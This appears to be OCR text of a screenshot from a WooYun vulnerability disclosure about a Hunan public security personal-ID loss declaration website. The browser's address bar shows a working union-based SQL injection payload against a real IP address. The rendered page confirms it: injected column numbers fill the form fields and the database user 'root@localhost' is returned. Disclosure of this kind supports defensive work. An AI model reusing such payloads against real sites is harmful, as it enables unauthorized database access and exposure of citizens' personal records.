 个人证件遗失声明服务网 - Windows Internet Explorer
http://222.247.33.4:8000/masterInfo.php?id=14 and 1=2 union select 1,2,3,4,5,6,user(),8,9,10,11,12
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 个人证件遗失声明服务网
湖南省公安厅户政服务中
湖南公安
首页 | 挂失知识 | 网站公告 | 资料下载
处理结果查询
留言人： 3 电子邮件： 4
联系电话： 5 住址： 6
留言时间： 1970-01-01 07:00:09 留言主题： 2
留言内容
root@localhost
尚未处理!
www.wooyun.org